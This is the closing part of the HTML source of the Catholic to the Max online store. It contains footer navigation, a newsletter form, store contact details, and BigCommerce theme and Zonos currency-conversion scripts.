    <ul class="pagination-list">

    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":2611,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>
